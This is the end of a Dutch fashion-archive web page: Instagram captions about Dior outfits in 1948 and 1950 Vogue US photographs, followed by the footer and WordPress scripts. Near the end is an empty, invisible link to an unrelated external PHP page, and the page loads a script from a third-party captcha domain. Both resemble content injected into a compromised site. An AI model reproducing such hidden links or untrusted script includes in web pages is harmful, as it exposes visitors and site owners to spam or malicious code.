Wit met groene jurk &gt; Dior
De opvallende taille springt meteen in het oog.

Naast haute couture ontwierp Dior ook sieraden, tassen en schoonheidsproducten. 

#photography #fashion #fashionphotography #magazines #print #style #design #lifestyle #FashionAddict #inspiration #fashioninspiration #fashionstyle #lifestyleinspiration #fashionhistory  #vogue  #jessicadaves

@dior  @condenast @voguemagazine @vintage_vogue @horstphorst" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17982582838761237" data-date="1670430302">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cl35MO7M0-q/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/318627571_568897891911073_4043916907591511030_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MkSCc7AZN5EQ7kNvwEIOMvX&#038;_nc_oc=AdkBwLUq-uKx6sttKpADA-p7JHMF6hUrnFiEzGzjWaWYjhM68jJ1iR-Rz-swf29EZAqQVAjRL0997ab4FHzyQwpj&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_AfpF97BApaFC6p3M6wkvJdAq9EFUmjKNm6B0JDrtXgJxIA&#038;oe=696D652A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318627571_568897891911073_4043916907591511030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MkSCc7AZN5EQ7kNvwEIOMvX&amp;_nc_oc=AdkBwLUq-uKx6sttKpADA-p7JHMF6hUrnFiEzGzjWaWYjhM68jJ1iR-Rz-swf29EZAqQVAjRL0997ab4FHzyQwpj&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpF97BApaFC6p3M6wkvJdAq9EFUmjKNm6B0JDrtXgJxIA&amp;oe=696D652A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318627571_568897891911073_4043916907591511030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MkSCc7AZN5EQ7kNvwEIOMvX&amp;_nc_oc=AdkBwLUq-uKx6sttKpADA-p7JHMF6hUrnFiEzGzjWaWYjhM68jJ1iR-Rz-swf29EZAqQVAjRL0997ab4FHzyQwpj&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpF97BApaFC6p3M6wkvJdAq9EFUmjKNm6B0JDrtXgJxIA&amp;oe=696D652A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318627571_568897891911073_4043916907591511030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MkSCc7AZN5EQ7kNvwEIOMvX&amp;_nc_oc=AdkBwLUq-uKx6sttKpADA-p7JHMF6hUrnFiEzGzjWaWYjhM68jJ1iR-Rz-swf29EZAqQVAjRL0997ab4FHzyQwpj&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpF97BApaFC6p3M6wkvJdAq9EFUmjKNm6B0JDrtXgJxIA&amp;oe=696D652A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/318627571_568897891911073_4043916907591511030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MkSCc7AZN5EQ7kNvwEIOMvX&amp;_nc_oc=AdkBwLUq-uKx6sttKpADA-p7JHMF6hUrnFiEzGzjWaWYjhM68jJ1iR-Rz-swf29EZAqQVAjRL0997ab4FHzyQwpj&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_AfpF97BApaFC6p3M6wkvJdAq9EFUmjKNm6B0JDrtXgJxIA&amp;oe=696D652A&quot;}">
			<span class="sbi-screenreader">Irving Penn fotografeerde deze mode pagina’s voor </span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Irving Penn fotografeerde deze mode pagina’s voor Vogue US  september 1950. Irving Penn was een Amerikaans fotograaf die met name bekend werd door zijn werk in de modewereld. Penn werkte lange tijd voor het blad Vogue. Hij maakte meer dan 150 covers voor het magazine.

Vogue US september 1950
uitgever &gt; Conde Nast
editor-in-chief &gt; Jessica Daves 

Fotografie &gt; Irving Penn

strakke kokerrok &gt; Dior
getailleerd jasje met gewikkelde, uitstekende, geknoopte, schuine lijnen &gt; Dior

Dior is door &quot;La Chambre Syndicale de la Haute Couture&quot; als haute couture modehuis erkend.

#photography #fashion #fashionphotography #magazines #print #style #design #lifestyle #FashionAddict #inspiration #fashioninspiration #fashionstyle #lifestyleinspiration #fashionhistory  #vogue  #jessicadaves #vintagefashionmaginspo 

@dior  @condenast  @voguemagazine  @vintage_vogue" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17862695612834407" data-date="1670250605">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Clyich9skRa/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t39.30808-6/317798486_568215448645984_4623512290785918003_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lTzNh4_NjgoQ7kNvwG21XCg&#038;_nc_oc=Adnh5tlDoU90Mp_X9Xm7N4i4kNrekxeziK1pLYG9V5GFPVGlSmFuXlUqBkQhOTr4ONadxpHmV1rP9q5MyDU6SEwc&#038;_nc_zt=23&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=pEI_QphdQjbif6JyqPABOA&#038;oh=00_Afquc3q924uFXk6kpLRnNVmpjvEhDwjIPbXnGzTR77y9EA&#038;oe=696D32F9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317798486_568215448645984_4623512290785918003_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lTzNh4_NjgoQ7kNvwG21XCg&amp;_nc_oc=Adnh5tlDoU90Mp_X9Xm7N4i4kNrekxeziK1pLYG9V5GFPVGlSmFuXlUqBkQhOTr4ONadxpHmV1rP9q5MyDU6SEwc&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquc3q924uFXk6kpLRnNVmpjvEhDwjIPbXnGzTR77y9EA&amp;oe=696D32F9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317798486_568215448645984_4623512290785918003_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lTzNh4_NjgoQ7kNvwG21XCg&amp;_nc_oc=Adnh5tlDoU90Mp_X9Xm7N4i4kNrekxeziK1pLYG9V5GFPVGlSmFuXlUqBkQhOTr4ONadxpHmV1rP9q5MyDU6SEwc&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquc3q924uFXk6kpLRnNVmpjvEhDwjIPbXnGzTR77y9EA&amp;oe=696D32F9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317798486_568215448645984_4623512290785918003_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lTzNh4_NjgoQ7kNvwG21XCg&amp;_nc_oc=Adnh5tlDoU90Mp_X9Xm7N4i4kNrekxeziK1pLYG9V5GFPVGlSmFuXlUqBkQhOTr4ONadxpHmV1rP9q5MyDU6SEwc&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquc3q924uFXk6kpLRnNVmpjvEhDwjIPbXnGzTR77y9EA&amp;oe=696D32F9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t39.30808-6\/317798486_568215448645984_4623512290785918003_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lTzNh4_NjgoQ7kNvwG21XCg&amp;_nc_oc=Adnh5tlDoU90Mp_X9Xm7N4i4kNrekxeziK1pLYG9V5GFPVGlSmFuXlUqBkQhOTr4ONadxpHmV1rP9q5MyDU6SEwc&amp;_nc_zt=23&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=pEI_QphdQjbif6JyqPABOA&amp;oh=00_Afquc3q924uFXk6kpLRnNVmpjvEhDwjIPbXnGzTR77y9EA&amp;oe=696D32F9&quot;}">
			<span class="sbi-screenreader">Clifford Coffin fotografeerde deze mode pagina’s v</span>
									<img decoding="async" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Clifford Coffin fotografeerde deze mode pagina’s voor Vogue US  september 1948. Clifford Coffin was een Amerikaanse modefotograaf, vooral voor Vogue magazine, en een &quot;wilde en excentrieke bohemien&quot;.

Vogue US september 1948
Conde Nast

Fotografie &gt; Clifford Coffin
in de tuinen van het Grand Trianon

jurk &gt; Dior
parelgrijze grote satijnen jurk, parelgrijs, 
met een schuine draperie, een strik aan de zijkant van de rug, 
en een overweldigende volle rok van dubbel omgekeerde plooien

Dior lanceerde in 1947 zijn eerste collectie voor de lente/zomer, die al snel bekendstond als de &#039;New Look&#039;: uiterst smalle tailles met uitlopende rokken. 

#photography  #fashion  #fashionphotography #magazines #print #style #design #lifestyle #FashionAddict #inspiration #fashioninspiration #fashionstyle #lifestyleinspiration #fashionhistory  #vogue #cliffordcoffin

@dior  @condenast  @voguemagazine  @vintage_vogue" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Laad meer...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/modarium_magazine_collection/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Volg modarium magazine collection</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17862695612834407&quot;:{&quot;id&quot;:&quot;317798486_568215448645984_4623512290785918003_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17982582838761237&quot;:{&quot;id&quot;:&quot;318627571_568897891911073_4043916907591511030_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17989623715649721&quot;:{&quot;id&quot;:&quot;318532082_568882438579285_1646400880884212443_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18120158827290287&quot;:{&quot;id&quot;:&quot;317737537_568890871911775_5334955006227897099_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17970405970987796&quot;:{&quot;id&quot;:&quot;317707279_568904368577092_637441435446026294_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18241445803151336&quot;:{&quot;id&quot;:&quot;318591444_568906421910220_8959852867362765475_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18053446936794608&quot;:{&quot;id&quot;:&quot;469512669_563309919747435_4051113134694089370_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18022961294547558&quot;:{&quot;id&quot;:&quot;469580231_1125065496294307_9073544094529945689_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18048422882489952&quot;:{&quot;id&quot;:&quot;469504621_1125072156293641_3039422106388113738_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17924811936214124&quot;:{&quot;id&quot;:&quot;606410178_1462119812588872_9035745518720299211_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18109441669648991&quot;:{&quot;id&quot;:&quot;606020099_1462115065922680_132194900224645986_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18092216992801076&quot;:{&quot;id&quot;:&quot;607412293_1462122819255238_6233250500240329445_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</aside>		</div><!-- .sidebar -->
	</div><!-- .inner -->
</div><!-- #sidebar .visible-sidebar -->
<div class="clearfix"></div>
</div></div></div><!-- #wi-container -->		
	<footer id="footer">
		<div class="container"><div class="row-fluid"><div class="span8 offset2">
				
			<div class="social">
		<ul>
											<li><a href="https://www.facebook.com/Modarium" target="_blank" rel="alternate" title="Facebook"><i class="icon-facebook"></i></a></li>
																																											<li><a href="https://www.pinterest.com/Modarium/" target="_blank" rel="alternate" title="Pinterest"><i class="icon-pinterest"></i></a></li>
																													<li><a href="https://www.instagram.com/modarium_magazine_collection/" target="_blank" rel="alternate" title="Instagram"><i class="icon-instagram"></i></a></li>
																																																																																																																																																																																																																																																																				
			
										
		</ul>
	</div><!-- .social -->
		
		
	<div class="copyright">
		<div class="footer-text">				
				© 2015 MODARIUM. All rights reserved.		</div><!-- .footer-text -->
	</div><!-- .copyright -->
			
	<div class="clearfix"></div>
	
		</div></div></div><!-- .span10 row-fluid container -->
		
	</footer>
</div><!-- #wi-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="scrollup"></div><a href="http://www.rstiara.com/myplugins/nouns.php?lang=8913"></a><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.modarium.nl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/235656?ver=3.1.0" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.modarium.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.easing.1.3.js?ver=1.3" id="wi-easing-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.touchSwipe.min.js?ver=1.3.3" id="wi-touchswipe-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/matchMedia.js?ver=1.0" id="wi-matchmedia-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.autosize-min.js?ver=1.17.1" id="wi-autosize-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/Placeholders.min.js?ver=2.1.0" id="wi-placeholder-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/modernizr.custom.15463.js?ver=2.6.2" id="wi-modernizr-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/waypoints.min.js?ver=2.0.2" id="wi-waypoint-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.tipsy.js?ver=1.0.0" id="wi-tipsy-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.fitvids.js?ver=1.0" id="wi-fitvids-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.sidr.min.js?ver=1.1.1" id="wi-sidr-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/jquery.colorbox-min.js?ver=1.4.26" id="wi-colorbox-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.modarium.nl/wp-json/wp-statistics/v2","ajaxUrl":"https://www.modarium.nl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":104,"search_query":"","signature":"3542c42d51ea8cc05f8833feab8f55b3","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.modarium.nl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7b38d2cb74","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":104,"search_query":"","signature":"3542c42d51ea8cc05f8833feab8f55b3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.modarium.nl/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.modarium.nl/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.modarium.nl/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.modarium.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.modarium.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fMO_-I" value="Or*1sIf7Je[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bxkhOm" value="pHu.t8oF" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MeQNuSwbWkC" value="8z6R0lT[FGUx" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fMO_-I" value="Or*1sIf7Je[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bxkhOm" value="pHu.t8oF" />'); }
